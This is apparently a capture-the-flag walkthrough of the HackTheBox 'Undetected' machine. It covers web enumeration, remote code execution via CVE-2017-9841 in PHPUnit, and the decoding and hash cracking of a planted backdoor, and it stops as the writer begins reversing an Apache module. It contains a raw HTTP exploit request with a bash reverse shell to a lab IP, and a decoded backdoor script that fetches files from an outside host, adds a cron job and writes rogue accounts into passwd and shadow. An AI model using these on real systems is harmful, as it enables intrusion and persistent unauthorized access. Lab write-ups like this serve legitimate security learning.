introduce OS: Linux
Enumeration NMAP 1 2 3 4 5 ┌──(root💀kali)-[~/hackthebox/machine/undetected] └─ PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2 (protocol 2.0) 80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
We have two open ports. Let’s look into web.
Web Page has a link pointing to a vhost.
1 <li class="menu-item" ><a href="http://store.djewelry.htb" >STORE</a></li>
Let’s add hostname and vhost to our hosts file and access vhost.
This page has login feature and we can add jewelry to our cart. However, if try to access login/account it will give you this below message.
1 2 3 NOTICE Due to a website migration we are currently not taking any online orders. Contact us if you wish to make a purchase
Let’s do a directory brute force.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 ┌──(root💀kali)-[~/hackthebox/machine/undetected] └─ =============================================================== Gobuster v3.1.0 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://store.djewelry.htb/ [+] Method: GET [+] Threads: 30 [+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt [+] Negative Status codes: 403,404 [+] User Agent: gobuster/3.1.0 [+] Timeout: 10s =============================================================== 2022/02/23 20:09:42 Starting gobuster in directory enumeration mode =============================================================== /js (Status: 301) [Size: 321] [--> http://store.djewelry.htb/js/] /images (Status: 301) [Size: 325] [--> http://store.djewelry.htb/images/] /css (Status: 301) [Size: 322] [--> http://store.djewelry.htb/css/] /fonts (Status: 301) [Size: 324] [--> http://store.djewelry.htb/fonts/] /. (Status: 200) [Size: 6215] /fonts (Status: 301) [Size: 324] [--> http://store.djewelry.htb/fonts/] /vendor (Status: 301) [Size: 325] [-->
We have ‘vendor’ directory which we can look into it first.
We have lot of directory’s. Out of all, ‘phpunit’ leads to foothold.
PHPUnit is a programmer-oriented testing framework for PHP. It is an instance of the xUnit architecture for unit testing frameworks.
1 http://store.djewelry.htb/vendor/phpunit/phpunit/
As you can see from the above list of change logs, the last version is 5.6 and if we check the readme file, it gives us the date of release.
This version is quite old. If we check for any vulnerabilities of this version then we’d find CVE-2017-9841
This version has an RCE. Vulnerability is located in /phpunit/src/Util/PHP/eval-stdin.php file. Below is the vulnerable code.
1 eval ('?>' .file_get_contents('php://input' ));
This can be used to run arbitrary code. Let’s try to run a simple payload which evaluates and gives the value of ‘Pi’.
1 2 3 ┌──(root💀kali)-[~/hackthebox/machine/undetected] └─ 3.1415926535898
As you can see, we got the value of Pi.
1 2 3 4 5 6 7 ┌──(root💀kali)-[~/hackthebox/machine/undetected] └─ www-data ┌──(root💀kali)-[~/hackthebox/machine/undetected] └─ uid=33(www-data) gid=33(www-data) groups =33(www-data)
This can also possible with Burp Suite.
We have working RCE.
Let’s get a reverse shell. Setup a listener and run bash one-liner.
1 2 3 4 5 6 7 8 9 10 11 12 GET /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1 Host: store.djewelry.htb User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1 Content-Length: 78 <?php system('/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.2/1234 0>&1"' )?>

Let’s see how many user have shell access.
1 2 3 4 5 www-data@production:/var/www/store/vendor/phpunit/phpunit/src/Util/PHP$ grep 'bash' /etc/passwd <punit/phpunit/src/Util/PHP$ grep 'bash' /etc/passwd root:x:0:0:root:/root:/bin/bash steven:x:1000:1000:Steven Wright:/home/steven:/bin/bash steven1:x:1000:1000:,,,:/home/steven:/bin/bash
We have three users. But If we check ‘home’ directory.
1 2 www-data@production:/home$ ls steven
We will find only one users directory here. Not sure what’s happening here. Let’s find any escalation points. Let’s run Linpeas.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 ╔══════════╣ Interesting writable files owned by me or writable by everyone (not in Home) (max 500) ╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation uniq : write error: Broken pipe/dev/mqueue /dev/shm /run/lock /run/lock/apache2 /run/screen /tmp /tmp/linpeas.sh /tmp/pspy /tmp/tmux-33 /var/backups/info
Linpeas reveal an interesting file which is owned by www-data. It’s in backups directory. Let’s investigate that file.
1 2 www-data@production:/home$ file /var/backups/info /var/backups/info: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=0dc004db7476356e9ed477835e583c68f1d2493a, for GNU/Linux 3.2.0, not stripped
It’s a binary. If we run strings on it, then we’d find this hex value.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 ┌──(root💀kali)-[~/hackthebox/machine/undetected] └─ ....... [-] setsockopt(PACKET_VERSION) [-] setsockopt(PACKET_RX_RING) [-] socket(AF_PACKET) [-] bind (AF_PACKET) [-] sendto(SOCK_RAW) [-] socket(SOCK_RAW) [-] socket(SOCK_DGRAM) [-] klogctl(SYSLOG_ACTION_SIZE_BUFFER) [-] klogctl(SYSLOG_ACTION_READ_ALL) Freeing SMP [-] substring '%s' not found in dmesg ffff /bin/bash 776765742074656d7066696c65732e78797a2f617574686f72697a65645f6b657973202d4f202f726f6f742f2e7373682f617574686f72697a65645f6b6579733b20776765742074656d7066696c65732e78797a2f2e6d61696e202d4f202f7661722f6c69622f2e6d61696e3b2063686d6f6420373535202f7661722f6c69622f2e6d61696e3b206563686f20222a2033202a202a202a20726f6f74202f7661722f6c69622f2e6d61696e22203e3e202f6574632f63726f6e7461623b2061776b202d46223a2220272437203d3d20222f62696e2f6261736822202626202433203e3d2031303030207b73797374656d28226563686f2022243122313a5c24365c247a5337796b4866464d673361596874345c2431495572685a616e5275445a6866316f49646e6f4f76586f6f6c4b6d6c77626b656742586b2e567447673738654c3757424d364f724e7447625a784b427450753855666d39684d30522f424c6441436f513054396e2f3a31383831333a303a39393939393a373a3a3a203e3e202f6574632f736861646f7722297d27202f6574632f7061737377643b2061776b202d46223a2220272437203d3d20222f62696e2f6261736822202626202433203e3d2031303030207b73797374656d28226563686f2022243122202224332220222436222022243722203e2075736572732e74787422297d27202f6574632f7061737377643b207768696c652072656164202d7220757365722067726f757020686f6d65207368656c6c205f3b20646f206563686f202224757365722231223a783a2467726f75703a2467726f75703a2c2c2c3a24686f6d653a247368656c6c22203e3e202f6574632f7061737377643b20646f6e65203c2075736572732e7478743b20726d2075736572732e7478743b [-] fork() /etc/shadow [.] checking if we got root [-] something went wrong =( [+] got r00t ^_^ [-] unshare(CLONE_NEWUSER) ......
Let’s convert this hex to ascii.
1 2 3 ┌──(root💀kali)-[~/hackthebox/machine/undetected] └─ wget tempfiles.xyz/authorized_keys -O /root/.ssh/authorized_keys; wget tempfiles.xyz/.main -O /var/lib/.main; chmod 755 /var/lib/.main; echo "* 3 * * * root /var/lib/.main" >> /etc/crontab; awk -F":" '$7 == "/bin/bash" && $3 >= 1000 {system("echo "$1"1:\$6\$zS7ykHfFMg3aYht4\$1IUrhZanRuDZhf1oIdnoOvXoolKmlwbkegBXk.VtGg78eL7WBM6OrNtGbZxKBtPu8Ufm9hM0R/BLdACoQ0T9n/:18813:0:99999:7::: >> /etc/shadow")}' /etc/passwd; awk -F":" '$7 == "/bin/bash" && $3 >= 1000 {system("echo "$1" "$3" "$6" "$7" > users.txt")}' /etc/passwd; while read -r user group home shell _; do echo "$user " 1":x:$group :$group :,,,:$home :$shell " >> /etc/passwd; done < users.txt; rm users.txt;
We have bash command which’s doing downloading and appending. We also have a password hash. There are slashes to escape $ character, remove those and crack it.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 hashcat.exe -a 0 -m 1800 password.txt rockyou.txt $6$zS7ykHfFMg3aYht4$1IUrhZanRuDZhf1oIdnoOvXoolKmlwbkegBXk .VtGg78eL7WBM6OrNtGbZxKBtPu8Ufm9hM0R/BLdACoQ0T9n/:ihatehackers Session..........: hashcat Status...........: Cracked Hash.Mode........: 1800 (sha512crypt $6$, SHA512 (Unix)) Hash.Target......: $6$zS7ykHfFMg3aYht4$1IUrhZanRuDZhf1oIdnoOvXoolKmlwb ...Q0T9n/ Time.Started.....: Thu Feb 24 09:37:14 2022 (1 sec) Time.Estimated...: Thu Feb 24 09:37:15 2022 (0 secs) Kernel.Feature...: Pure Kernel Guess.Base.......: File (rockyou.txt) Guess.Queue......: 1/1 (100.00%) Speed. Speed. Speed. Recovered........: 1/1 (100.00%) Digests Progress.........: 81920/14344385 (0.57%) Rejected.........: 0/81920 (0.00%) Restore.Point....: 0/14344385 (0.00%) Restore.Sub. Restore.Sub. Candidate.Engine.: Device Generator Candidates. Candidates. Hardware.Mon. Hardware.Mon.
We got the password. Let’s try to use it on one of the two stevens account.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 ┌──(root💀kali)-[~/hackthebox/machine/undetected] └─ The authenticity of host 'undetected.htb (10.10.11.146)' can't be established. ED25519 key fingerprint is SHA256:nlNVR+zv5C+jYiWJYQ8BwBjs3pDuXfYSUK17IcTTvTs. This key is not known by any other names Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added ' undetected.htb' (ED25519) to the list of known hosts. steven@undetected.htb' s password: Permission denied, please try again. steven@undetected.htb's password: ┌──(root💀kali)-[~/hackthebox/machine/undetected] └─# ssh steven1@undetected.htb 130 ⨯ steven1@undetected.htb' s password: steven@production:~$ id uid=1000(steven) gid=1000(steven) groups =1000(steven) steven@production:~$ whoami steven steven@production:~$ cat user.txt bc73c6098897d8437244705ce525923d
get root Password worked on ‘steven1’ user, not ‘steven’. When we ran Linpeas first time, it gave this below information about mail.
1 2 3 4 5 ╔══════════╣ Mails (limit 50) 17793 4 -rw-rw---- 1 steven mail 966 Jul 25 2021 /var/mail/steven 17793 4 -rw-rw---- 1 steven mail 966 Jul 25 2021 /var/spool/mail/steven
www-data didn’t have permission to read, but now we have. Let’s read it.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 steven@production:~$ cat /var/mail/steven From root@production Sun, 25 Jul 2021 10:31:12 GMT Return-Path: <root@production> Received: from production (localhost [127.0.0.1]) by production (8.15.2/8.15.2/Debian-18) with ESMTP id 80FAcdZ171847 for <steven@production>; Sun, 25 Jul 2021 10:31:12 GMT Received: (from root@localhost) by production (8.15.2/8.15.2/Submit) id 80FAcdZ171847; Sun, 25 Jul 2021 10:31:12 GMT Date: Sun, 25 Jul 2021 10:31:12 GMT Message-Id: <202107251031.80FAcdZ171847@production> To: steven@production From: root@production Subject: Investigations Hi Steven. We recently updated the system but are still experiencing some strange behaviour with the Apache service. We have temporarily moved the web store and database to another server whilst investigations are underway. If for any reason you need access to the database or web application code, get in touch with Mark and he will generate a temporary password for you to authenticate to the temporary server. Thanks, sysadmin
This mail mentions about ‘Apache Service’ is acting strangely, so they have moved DB to somewhere else. Apache service directory is located in ‘/usr/lib’.
1 2 3 4 5 steven@production:~$ ls -la /usr/lib/apache2/ total 28 drwxr-xr-x 3 root root 4096 Jul 5 2021 . drwxr-xr-x 82 root root 4096 Feb 8 19:59 .. drwxr-xr-x 2 root root 20480 Jan 28 21:05 modules
We have read and execute access. Let’s look into that ‘modules’ directory.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 steven@production:/usr/lib/apache2/modules$ ls httpd.exp mod_autoindex.so mod_ext_filter.so mod_mpm_worker.so mod_session.so libphp7.4.so mod_brotli.so mod_file_cache.so mod_negotiation.so mod_session_cookie.so mod_access_compat.so mod_bucketeer.so mod_filter.so mod_proxy.so mod_session_crypto.so mod_actions.so mod_buffer.so mod_headers.so mod_proxy_ajp.so mod_session_dbd.so mod_alias.so mod_cache.so mod_heartbeat.so mod_proxy_balancer.so mod_setenvif.so mod_allowmethods.so mod_cache_disk.so mod_heartmonitor.so mod_proxy_connect.so mod_slotmem_plain.so mod_asis.so mod_cache_socache.so mod_http2.so mod_proxy_express.so mod_slotmem_shm.so mod_auth_basic.so mod_case_filter.so mod_ident.so mod_proxy_fcgi.so mod_socache_dbm.so mod_auth_digest.so mod_case_filter_in.so mod_imagemap.so mod_proxy_fdpass.so mod_socache_memcache.so mod_auth_form.so mod_cern_meta.so mod_include.so mod_proxy_ftp.so mod_socache_redis.so mod_authn_anon.so mod_cgi.so mod_info.so mod_proxy_hcheck.so mod_socache_shmcb.so mod_authn_core.so mod_cgid.so mod_lbmethod_bybusyness.so mod_proxy_html.so mod_speling.so mod_authn_dbd.so mod_charset_lite.so mod_lbmethod_byrequests.so mod_proxy_http.so mod_ssl.so mod_authn_dbm.so mod_data.so mod_lbmethod_bytraffic.so mod_proxy_http2.so mod_status.so mod_authn_file.so mod_dav.so mod_lbmethod_heartbeat.so mod_proxy_scgi.so mod_substitute.so mod_authn_socache.so mod_dav_fs.so mod_ldap.so mod_proxy_uwsgi.so mod_suexec.so mod_authnz_fcgi.so mod_dav_lock.so mod_log_debug.so mod_proxy_wstunnel.so mod_unique_id.so mod_authnz_ldap.so mod_dbd.so mod_log_forensic.so mod_ratelimit.so mod_userdir.so mod_authz_core.so mod_deflate.so mod_lua.so mod_reader.so mod_usertrack.so mod_authz_dbd.so mod_dialup.so mod_macro.so mod_reflector.so mod_vhost_alias.so mod_authz_dbm.so mod_dir.so mod_md.so mod_remoteip.so mod_xml2enc.so mod_authz_groupfile.so mod_dumpio.so mod_mime.so mod_reqtimeout.so mod_authz_host.so mod_echo.so mod_mime_magic.so mod_request.so mod_authz_owner.so mod_env.so mod_mpm_event.so mod_rewrite.so mod_authz_user.so mod_expires.so mod_mpm_prefork.so mod_sed.so
There are two many file, let’s sort them based on creation time.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 steven@production:/usr/lib/apache2/modules$ ls --full-time -i | sort -u 2050 -rw-r--r-- 1 root root 34800 2021-05-17 07:10:04.000000000 +0000 mod_reader.so 5093 -rw-r--r-- 1 root root 4625776 2021-11-25 23:16:22.000000000 +0000 libphp7.4.so 7990 -rw-r--r-- 1 root root 15925 2022-01-05 14:49:56.000000000 +0000 httpd.exp 7997 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_access_compat.so 8000 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_actions.so 8002 -rw-r--r-- 1 root root 18640 2022-01-05 14:49:56.000000000 +0000 mod_alias.so 8004 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_allowmethods.so 8006 -rw-r--r-- 1 root root 14464 2022-01-05 14:49:56.000000000 +0000 mod_asis.so 8008 -rw-r--r-- 1 root root 18640 2022-01-05 14:49:56.000000000 +0000 mod_auth_basic.so 8010 -rw-r--r-- 1 root root 39120 2022-01-05 14:49:56.000000000 +0000 mod_auth_digest.so 8013 -rw-r--r-- 1 root root 35024 2022-01-05 14:49:56.000000000 +0000 mod_auth_form.so 8015 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_authn_anon.so 8017 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_authn_core.so 8019 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_authn_dbd.so 8021 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_authn_dbm.so 8023 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_authn_file.so 8024 -rw-r--r-- 1 root root 22768 2022-01-05 14:49:56.000000000 +0000 mod_authn_socache.so 8025 -rw-r--r-- 1 root root 35024 2022-01-05 14:49:56.000000000 +0000 mod_authnz_fcgi.so 8026 -rw-r--r-- 1 root root 55528 2022-01-05 14:49:56.000000000 +0000 mod_authnz_ldap.so 8027 -rw-r--r-- 1 root root 30928 2022-01-05 14:49:56.000000000 +0000 mod_authz_core.so 8028 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_authz_dbd.so 8029 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_authz_dbm.so 8030 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_authz_groupfile.so 8031 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_authz_host.so 8032 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_authz_owner.so 8033 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_authz_user.so 8035 -rw-r--r-- 1 root root 43216 2022-01-05 14:49:56.000000000 +0000 mod_autoindex.so 8036 -rw-r--r-- 1 root root 22736 2022-01-05 14:49:56.000000000 +0000 mod_brotli.so 8037 -rw-r--r-- 1 root root 14464 2022-01-05 14:49:56.000000000 +0000 mod_bucketeer.so 8038 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_buffer.so 8039 -rw-r--r-- 1 root root 80176 2022-01-05 14:49:56.000000000 +0000 mod_cache.so 8040 -rw-r--r-- 1 root root 39120 2022-01-05 14:49:56.000000000 +0000 mod_cache_disk.so 8041 -rw-r--r-- 1 root root 39152 2022-01-05 14:49:56.000000000 +0000 mod_cache_socache.so 8042 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_case_filter.so 8043 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_case_filter_in.so 8044 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_cern_meta.so 8045 -rw-r--r-- 1 root root 30928 2022-01-05 14:49:56.000000000 +0000 mod_cgi.so 8046 -rw-r--r-- 1 root root 43216 2022-01-05 14:49:56.000000000 +0000 mod_cgid.so 8047 -rw-r--r-- 1 root root 26832 2022-01-05 14:49:56.000000000 +0000 mod_charset_lite.so 8048 -rw-r--r-- 1 root root 14464 2022-01-05 14:49:56.000000000 +0000 mod_data.so 8049 -rw-r--r-- 1 root root 104656 2022-01-05 14:49:56.000000000 +0000 mod_dav.so 8050 -rw-r--r-- 1 root root 59600 2022-01-05 14:49:56.000000000 +0000 mod_dav_fs.so 8051 -rw-r--r-- 1 root root 18640 2022-01-05 14:49:56.000000000 +0000 mod_dav_lock.so 8054 -rw-r--r-- 1 root root 26832 2022-01-05 14:49:56.000000000 +0000 mod_dbd.so 8055 -rw-r--r-- 1 root root 39120 2022-01-05 14:49:56.000000000 +0000 mod_deflate.so 8056 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_dialup.so 8057 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_dir.so 8058 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_dumpio.so 8059 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_echo.so 8062 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_env.so 8064 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_expires.so 8082 -rw-r--r-- 1 root root 26832 2022-01-05 14:49:56.000000000 +0000 mod_ext_filter.so 8083 -rw-r--r-- 1 root root 14592 2022-01-05 14:49:56.000000000 +0000 mod_file_cache.so 8084 -rw-r--r-- 1 root root 22736 2022-01-05 14:49:56.000000000 +0000 mod_filter.so 8085 -rw-r--r-- 1 root root 30928 2022-01-05 14:49:56.000000000 +0000 mod_headers.so 8092 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_heartbeat.so 8093 -rw-r--r-- 1 root root 30928 2022-01-05 14:49:56.000000000 +0000 mod_heartmonitor.so 8094 -rw-r--r-- 1 root root 253632 2022-01-05 14:49:56.000000000 +0000 mod_http2.so 8095 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_ident.so 8096 -rw-r--r-- 1 root root 18640 2022-01-05 14:49:56.000000000 +0000 mod_imagemap.so 8097 -rw-r--r-- 1 root root 55504 2022-01-05 14:49:56.000000000 +0000 mod_include.so 8214 -rw-r--r-- 1 root root 26832 2022-01-05 14:49:56.000000000 +0000 mod_info.so 8261 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_lbmethod_bybusyness.so 8262 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_lbmethod_byrequests.so 8300 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_lbmethod_bytraffic.so 8389 -rw-r--r-- 1 root root 22736 2022-01-05 14:49:56.000000000 +0000 mod_lbmethod_heartbeat.so 8505 -rw-r--r-- 1 root root 84176 2022-01-05 14:49:56.000000000 +0000 mod_ldap.so 8509 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_log_debug.so 8510 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_log_forensic.so 8511 -rw-r--r-- 1 root root 134544 2022-01-05 14:49:56.000000000 +0000 mod_lua.so 8782 -rw-r--r-- 1 root root 18640 2022-01-05 14:49:56.000000000 +0000 mod_macro.so 8792 -rw-r--r-- 1 root root 260672 2022-01-05 14:49:56.000000000 +0000 mod_md.so 8793 -rw-r--r-- 1 root root 26832 2022-01-05 14:49:56.000000000 +0000 mod_mime.so 8794 -rw-r--r-- 1 root root 30928 2022-01-05 14:49:56.000000000 +0000 mod_mime_magic.so 8795 -rw-r--r-- 1 root root 67792 2022-01-05 14:49:56.000000000 +0000 mod_mpm_event.so 8796 -rw-r--r-- 1 root root 39120 2022-01-05 14:49:56.000000000 +0000 mod_mpm_prefork.so 9473 -rw-r--r-- 1 root root 47312 2022-01-05 14:49:56.000000000 +0000 mod_mpm_worker.so 9517 -rw-r--r-- 1 root root 39120 2022-01-05 14:49:56.000000000 +0000 mod_negotiation.so 9636 -rw-r--r-- 1 root root 133888 2022-01-05 14:49:56.000000000 +0000 mod_proxy.so 9675 -rw-r--r-- 1 root root 55504 2022-01-05 14:49:56.000000000 +0000 mod_proxy_ajp.so 9679 -rw-r--r-- 1 root root 59600 2022-01-05 14:49:56.000000000 +0000 mod_proxy_balancer.so 9787 -rw-r--r-- 1 root root 18640 2022-01-05 14:49:56.000000000 +0000 mod_proxy_connect.so 9799 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_proxy_express.so 9820 -rw-r--r-- 1 root root 35024 2022-01-05 14:49:56.000000000 +0000 mod_proxy_fcgi.so 9827 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_proxy_fdpass.so 9869 -rw-r--r-- 1 root root 47312 2022-01-05 14:49:56.000000000 +0000 mod_proxy_ftp.so 9878 -rw-r--r-- 1 root root 35024 2022-01-05 14:49:56.000000000 +0000 mod_proxy_hcheck.so 9903 -rw-r--r-- 1 root root 39152 2022-01-05 14:49:56.000000000 +0000 mod_proxy_html.so 9905 -rw-r--r-- 1 root root 47312 2022-01-05 14:49:56.000000000 +0000 mod_proxy_http.so 9977 -rw-r--r-- 1 root root 67936 2022-01-05 14:49:56.000000000 +0000 mod_proxy_http2.so 10062 -rw-r--r-- 1 root root 22768 2022-01-05 14:49:56.000000000 +0000 mod_proxy_scgi.so 10118 -rw-r--r-- 1 root root 22656 2022-01-05 14:49:56.000000000 +0000 mod_proxy_uwsgi.so 10119 -rw-r--r-- 1 root root 18560 2022-01-05 14:49:56.000000000 +0000 mod_proxy_wstunnel.so 10120 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_ratelimit.so 10121 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_reflector.so 10122 -rw-r--r-- 1 root root 30928 2022-01-05 14:49:56.000000000 +0000 mod_remoteip.so 10123 -rw-r--r-- 1 root root 18640 2022-01-05 14:49:56.000000000 +0000 mod_reqtimeout.so 10124 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_request.so 10125 -rw-r--r-- 1 root root 75984 2022-01-05 14:49:56.000000000 +0000 mod_rewrite.so 10126 -rw-r--r-- 1 root root 43216 2022-01-05 14:49:56.000000000 +0000 mod_sed.so 10127 -rw-r--r-- 1 root root 26832 2022-01-05 14:49:56.000000000 +0000 mod_session.so 10134 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_session_cookie.so 10206 -rw-r--r-- 1 root root 30928 2022-01-05 14:49:56.000000000 +0000 mod_session_crypto.so 10722 -rw-r--r-- 1 root root 22736 2022-01-05 14:49:56.000000000 +0000 mod_session_dbd.so 10726 -rw-r--r-- 1 root root 18640 2022-01-05 14:49:56.000000000 +0000 mod_setenvif.so 10735 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_slotmem_plain.so 10736 -rw-r--r-- 1 root root 18640 2022-01-05 14:49:56.000000000 +0000 mod_slotmem_shm.so 10737 -rw-r--r-- 1 root root 18640 2022-01-05 14:49:56.000000000 +0000 mod_socache_dbm.so 10738 -rw-r--r-- 1 root root 18640 2022-01-05 14:49:56.000000000 +0000 mod_socache_memcache.so 10739 -rw-r--r-- 1 root root 18640 2022-01-05 14:49:56.000000000 +0000 mod_socache_redis.so 10740 -rw-r--r-- 1 root root 26832 2022-01-05 14:49:56.000000000 +0000 mod_socache_shmcb.so 10741 -rw-r--r-- 1 root root 18640 2022-01-05 14:49:56.000000000 +0000 mod_speling.so 10744 -rw-r--r-- 1 root root 248240 2022-01-05 14:49:56.000000000 +0000 mod_ssl.so 10747 -rw-r--r-- 1 root root 26832 2022-01-05 14:49:56.000000000 +0000 mod_status.so 10748 -rw-r--r-- 1 root root 26832 2022-01-05 14:49:56.000000000 +0000 mod_substitute.so 10749 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_suexec.so 10750 -rw-r--r-- 1 root root 14464 2022-01-05 14:49:56.000000000 +0000 mod_unique_id.so 10751 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_userdir.so 10752 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_usertrack.so 10753 -rw-r--r-- 1 root root 14544 2022-01-05 14:49:56.000000000 +0000 mod_vhost_alias.so 10934 -rw-r--r-- 1 root root 26832 2022-01-05 14:49:56.000000000 +0000 mod_xml2enc.so total 8772
This above file is modified quite recently. Let’s download it on Kali and reverse it. Open it with Ghidra.
1 2 3 4 ┌──(root💀kali)-[~/hackthebox/machine/undetected] └─ steven1@undetected.htb's password: mod_reader.so
